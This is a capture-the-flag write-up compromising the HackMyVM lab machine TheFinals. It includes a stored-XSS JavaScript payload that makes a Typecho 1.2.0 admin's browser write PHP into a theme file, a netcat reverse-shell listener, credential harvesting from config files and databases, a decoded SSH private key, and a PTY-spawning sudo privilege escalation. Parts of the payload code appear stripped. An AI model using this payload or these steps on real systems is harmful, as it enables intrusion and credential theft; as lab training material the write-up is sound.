06/05/25
theFinals
hackmyvm
بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ
In this writeup, we perform a penetration test against the virtual machine TheFinals hosted on the HackMyVM platform. Our goal is to identify and exploit vulnerabilities in order to gain full system compromise.
reconnaissance
To begin, we use Nmap to discover open ports, services, and versions running on the target machine.
$ nmap -A -sV -sC -p- 192.168.56.139
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-05 21:55 UTC
Nmap scan report for 192.168.56.139
Host is up (0.00078s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.9 (protocol 2.0)
| ssh-hostkey:
|   256 42:a7:04:bb:da:b5:8e:71:7a:89:ff:a4:60:cd:4d:29 (ECDSA)
|_  256 37:32:71:ca:3f:11:41:b4:d7:90:1e:c9:7f:e8:bc:20 (ED25519)
80/tcp open  http    Apache httpd 2.4.62 ((Unix))
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: THE FINALS
|_http-server-header: Apache/2.4.62 (Unix)
MAC Address: 08:00:27:B9:59:26 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.78 ms 192.168.56.139

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.41 seconds
The scan reveals two open ports:
- Port 22 (SSH): OpenSSH 9.9, which allows secure shell access.
- Port 80 (HTTP): Apache HTTPD 2.4.62, hosting a web application called "THE FINALS."
Directory Enumeration
Next, we enumerate directories on the web server using dirsearch to find hidden or sensitive endpoints.
$ dirsearch -u http://192.168.56.139
-------------------------
[21:58:33] Starting:
[21:58:33] 301 -  311B  - /js  ->  http://192.168.56.139/js/
[21:58:34] 403 -  277B  - /.ht_wsr.txt
[21:58:34] 403 -  277B  - /.htaccess.bak1
[21:58:34] 403 -  277B  - /.htaccess.sample
[21:58:34] 403 -  277B  - /.htaccess.orig
[21:58:34] 403 -  277B  - /.htaccess.save
[21:58:34] 403 -  277B  - /.htaccess_orig
[21:58:34] 403 -  277B  - /.htaccessBAK
[21:58:34] 403 -  277B  - /.htaccess_extra
[21:58:34] 403 -  277B  - /.htaccessOLD
[21:58:34] 403 -  277B  - /.htaccess_sc
[21:58:34] 403 -  277B  - /.htaccessOLD2
[21:58:34] 403 -  277B  - /.htm
[21:58:34] 403 -  277B  - /.html
[21:58:34] 403 -  277B  - /.htpasswds
[21:58:34] 403 -  277B  - /.htpasswd_test
[21:58:34] 403 -  277B  - /.httr-oauth
[21:58:45] 301 -  313B  - /blog  ->  http://192.168.56.139/blog/
[21:58:45] 200 -   17KB - /blog/
[21:58:45] 200 -  820B  - /cgi-bin/printenv
[21:58:45] 200 -    1KB - /cgi-bin/test-cgi
[21:58:47] 301 -  312B  - /css  ->  http://192.168.56.139/css/
[21:58:50] 301 -  314B  - /fonts  ->  http://192.168.56.139/fonts/
[21:58:52] 301 -  315B  - /images  ->  http://192.168.56.139/images/
[21:58:52] 200 -  607B  - /images/
[21:58:53] 200 -  695B  - /js/
[21:59:01] 301 -  320B  - /screenshots  ->  http://192.168.56.139/screenshots/
[21:59:07] 403 -  277B  - /server-status/
[21:59:07] 403 -  277B  - /server-status
Several interesting endpoints are discovered, most notably the /blog/ directory, which appears to host a blogging platform.
Fuzzing the Blog Directory
We focus on the blog directory to find admin or configuration files.
$ dirsearch -u http://192.168.56.139/blog/
-----------
[22:01:15] 301 -  319B  - /blog/admin  ->  http://192.168.56.139/blog/admin/
[22:01:15] 302 -    0B  - /blog/admin/  ->  http://192.168.56.139/blog/admin/login.php?referer=http%3A%2F%2F192.168.56.139%2Fblog%2Fadmin%2F
[22:01:16] 302 -    0B  - /blog/admin/index.php  ->  http://192.168.56.139/blog/admin/login.php?referer=http%3A%2F%2F192.168.56.139%2Fblog%2Fadmin%2Findex.php
[22:01:16] 200 -    7KB - /blog/admin/login.php
[22:01:23] 200 -    0B  - /blog/config.inc.php
[22:01:29] 404 -    4KB - /blog/index.php/login/
[22:01:29] 301 -  321B  - /blog/install  ->  http://192.168.56.139/blog/install/
[22:01:29] 302 -    0B  - /blog/install.php  ->  http://192.168.56.139/blog/
[22:01:29] 302 -    0B  - /blog/install.php?profile=default  ->  http://192.168.56.139/blog/
[22:01:29] 200 -  574B  - /blog/install/
[22:01:30] 200 -   15KB - /blog/LICENSE.txt
[22:01:43] 301 -  317B  - /blog/usr  ->  http://192.168.56.139/blog/usr/
[22:01:43] 200 -  460B  - /blog/usr/
[22:01:43] 301 -  317B  - /blog/var  ->  http://192.168.56.139/blog/var/
[22:01:43] 200 -  452B  - /blog/var/
We now know where configuration data and admin functionality reside, guiding our exploitation attempts.
Exploitation via XSS and File Injection
Using Wappalyzer, we detect the site is running Typecho 1.2.0, a Chinese blogging platform. Research indicates this version is vulnerable to cross-site scripting (XSS) that can lead to file inclusion and remote code execution.
Note: Many vulnerability write-ups are in Chinese; I translated key payloads and adapted them based on visual examples.
Below is the JavaScript payload crafted to inject PHP code into the theme editor via an XSS vector:
function insertIframe() {
    // Get the current page path (excluding domain)
    var urlWithoutDomain = window.location.pathname;

    // Check if the current page is the comment management page
    var hasManageComments = urlWithoutDomain.includes("manage-comments.php");
    var tSrc = '';

    if (hasManageComments) {
        // If it is, change the path to the theme editor page for the 404.php file
        tSrc = urlWithoutDomain.replace('manage-comments.php', 'theme-editor.php?theme=default&file=404.php');
    } else {
        // If not, just use the path to the theme editor directly
        tSrc = '/admin/theme-editor.php?theme=default&file=404.php';
    }

    // Define the iframe element with its ID, source, width, height, and onload event
    var iframeAttributes = "";

    // Get the original page content
    var originalContent = document.body.innerHTML;

    // Add the iframe element at the end of the page content
    document.body.innerHTML = (originalContent + iframeAttributes);
}

// Define a global variable isSaved with initial value false
var isSaved = false;

// Define a function that writes PHP code into the iframe and saves the file
function writeShell() {
    // If the code hasn't been saved yet
    if (!isSaved) {
        // Get the content textarea and the "Save File" button inside the iframe
        var content = document.getElementById('theme_id').contentWindow.document.getElementById('content');
        var btns = document.getElementById('theme_id').contentWindow.document.getElementsByTagName('button');

        // Get the original content of the template file
        var oldData = content.value;

        // Prepend the phpinfo code to the original content
        content.value = ('\n') + oldData;

        // Click the second button (assumed to be "Save File")
        btns[1].click();

        // Set isSaved to true to indicate the code was saved
        isSaved = true;
    }
}

// Call the insertIframe function to inject the iframe and trigger the PHP code injection
insertIframe();
This payload injects an iframe that navigates the theme editor and prepends `` to the 404.php template.
so lets start abusing this vulnerabilty :
first we gonna start go to comment section and add a comment
so we gonna use the first payload on the website case :
http://a.b/">[](/mdx_images/2025/05/Screenshot-2025-05-05-231456.png)and submit the comment
after that , look for blog/usr/theme/default endpoint and you gonna add 404.php
[](/mdx_images/2025/05/Screenshot-2025-05-06-015543.png)## Gaining a Reverse Shell
After confirming phpinfo output, we update the payload to spawn a reverse shell using Alpine Linux's default shell (`/bin/ash`):
content.value = ('\n') + oldData;
We set up a netcat listener and execute the same XSS steps (submit comment to trigger script). Eventually, we receive a shell as the `apache` user:
nc -vlnp 4444 connect to [192.168.56.105] from (UNKNOWN) [192.168.56.139] 41497 id uid=102(apache) gid=103(apache) groups=82(www-data),103(apache),103(apache) pwd /var/www/html/blog/usr/themes/default
## Database Enumeration

We retrieve database credentials from `config.inc.php` :
cd ../../../ pwd /var/www/html/blog cat config.inc.php // config db $db = new \Typecho\Db('Pdo_Mysql', 'typecho_'); $db->addServer(array ( 'host' => 'localhost', 'port' => 3306, 'user' => 'typecho_u', 'password' => 'QLTkbviW71CSRZtGWIQdB6s', 'charset' => 'utf8mb4', 'database' => 'typecho_db', 'engine' => 'InnoDB', ), \Typecho\Db::READ | \Typecho\Db::WRITE); \Typecho\Db::set($db);
so we try to connect to MySQL
mysql -u typecho_u -pQLTkbviW71CSRZtGWIQdB6s typecho_db -e "SHOW TABLES;" Tables_in_typecho_db typecho_comments typecho_contents typecho_fields typecho_metas typecho_options typecho_relationships typecho_users
mysql -u typecho_u -pQLTkbviW71CSRZtGWIQdB6s typecho_db -e "select * from typecho_users;"
| uid | name | password | mail | url | screenName | created | activated | logged | group | authCode |
|---|---|---|---|---|---|---|---|---|---|---|
| 1 | staff | $P$B/qMMS9FETOrEZ38X0YDY5gKJOyiwQ1 | staff@thefinals.hmv |  | staff | 1743647281 | 1746486181 | 1746486123 | administrator | 123dd13cfd8c9c63027dd2ded17967c4 |

The user table reveals a hashed password for the `staff` user, it appears to be uncrackable

In case you want a TTY, you can use the following command:
python -c 'import pty; pty.spawn("/bin/ash")'
## Privilege Escalation

*To further explore, we upload* ***linpeas.sh*** *to search for local privilege escalation vectors.*
/tmp $ wget http://192.168.56.105:8001/linpeas.sh
linpeas.sh revealed several findings related to user "scotty"
╔══════════╣ Modified interesting files in the last 5mins (limit 100) /tmp/sess_38a06b10533cb79e89d4315094805306 /tmp/sess_efe3b72898bc5f3fe1c7527acd093794 /tmp/sess_9331357a2c7411983598b9acae635a94 /tmp/sess_fca0d5a57baba3c248fcc4f643b9b887 /tmp/sess_6b0a5c57a6f5a5f3ca3ac282bec3cc46 /var/www/html/screenshots/1746486252.png /var/www/html/screenshots/1746486432.png /var/www/html/screenshots/1746486372.png /var/www/html/screenshots/1746486312.png /var/www/html/screenshots/1746486192.png /var/www/html/blog/usr/themes/default/404.php /var/log/messages /var/log/scotty-main.log
trying to read the log of user "scotty"
Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337 Broadcast to eth0 192.168.56.139:1337
so i tried" to listen on this port with:
nc -vlnp 1337
But it didn't work, so I tried listening in UDP mode, and it displayed a message
nc -uvlnp 1337
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFNd0FBQUF0emMyZ3RaVwpReU5UVXhPUUFBQUNBMXduMDk0cGhPcXNmYm8rbzNDQllpTjN4QTE2eW1LU2JYMlVZMzJ4L0FFd0FBQUpnRGMvWVVBM1AyCkZBQUFBQXR6YzJndFpXUXlOVFV4T1FBQUFDQTF3bjA5NHBoT3FzZmJvK28zQ0JZaU4zeEExNnltS1NiWDJVWTMyeC9BRXcKQUFBRUN2N2tmZW9YT1FDaTVDUklXZEhpRFQ1dXBLeVkzdlF4QWxLbXhFUXpSWkxEWENmVDNpbUU2cXg5dWo2amNJRmlJMwpmRURYcktZcEp0ZlpSamZiSDhBVEFBQUFFbkp2YjNSQWRHaGxabWx1WVd4ekxtaHRkZ0VDQXc9PQotLS0tLUVORCBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0K
So this message looks like it's encoded in Base64.
echo "LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQU......" | base64 -d
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW QyNTUxOQAAACA1wn094phOqsfbo+o3CBYiN3xA16ymKSbX2UY32x/AEwAAAJgDc/YUA3P2 FAAAAAtzc2gtZWQyNTUxOQAAACA1wn094phOqsfbo+o3CBYiN3xA16ymKSbX2UY32x/AEw AAAECv7kfeoXOQCi5CRIWdHiDT5upKyY3vQxAlKmxEQzRZLDXCfT3imE6qx9uj6jcIFiI3 fEDXrKYpJtfZRjfbH8ATAAAAEnJvb3RAdGhlZmluYWxzLmhtdgECAw== -----END OPENSSH PRIVATE KEY-----
So let's store this SSH key in a file and change its permissions to make it work.
echo "LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQU......" | base64 -d >scotty && chmod 600 scotty
We can authenticate as scotty and proceed to gain root access.
ssh scotty@192.168.56.139 -i scotty thefinals:~$ ls cns_boardcast
Next, we inspect the user's permission:
thefinals:~$ sudo -l Matching Defaults entries for scotty on thefinals: secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Runas and Command-specific defaults for scotty: Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"
User scotty may run the following commands on thefinals: (ALL) NOPASSWD: /sbin/secret
### exploit the binary

We attempt to execute this binary to observe its behavior.
thefinals:~$ sudo /sbin/secret /sbin/secret: line 2: can't create /dev/pts/99: Permission denied
for now we got 3 PTY
[](/mdx_images/2025/05/Screenshot-2025-05-06-002610.png)To spawn an additional PTY, we can utilize one of the following commands:
ssh scotty@localhost
or :
python -c 'import pty;pty.spawn("/bin/ash")'
[](/mdx_images/2025/05/Screenshot-2025-05-06-002814.png)After using these two commands, we can see that PTY 3 and 4 appear. Now, we're going to create a script to generate 90 PTY:
for i in $(seq 1 90); do python -c 'import pty; pty.spawn("/bin/ash")' & done
After it generates this, you can complete the rest using SSH with `ssh scotty@localhost` as I did, and stop at 98 (from 0 to 98). After that, we'll use the command..
thefinals:~$ sudo /sbin/secret root:p8RuoQGTtlKLAjuF1Tpy5wX
## Root Access via Database Password

A password for root will show up, but it's not the password for SSH . After checking, I found that it's the password for the MySQL database, so we can use it to authenticate.
mysql -u root -p thefinals:~$ mysql -u root -p mysql: Deprecated program name. It will be removed in a future release, use '/usr/bin/mariadb' instead Enter password: #p8RuoQGTtlKLAjuF1Tpy5wX MariaDB [(none)]> show databases; MariaDB [(none)]> use secret; MariaDB [secret]> show tables; MariaDB [secret]> select * from user; +----+----------+-------------------------+ | id | username | password | +----+----------+-------------------------+ | 1 | root | BvIpFDyB4kXXXXXXXXXXXXX | +----+----------+-------------------------+ 1 row in set (0.001 sec)
And here is the root password.

So, we can authenticate as root inside the machine.
thefinals:~$ ssh root@localhost root@localhost's password:
thefinals:~# ls note.txt root.flag thefinals:~# cat root.flag
**GG ROOTED**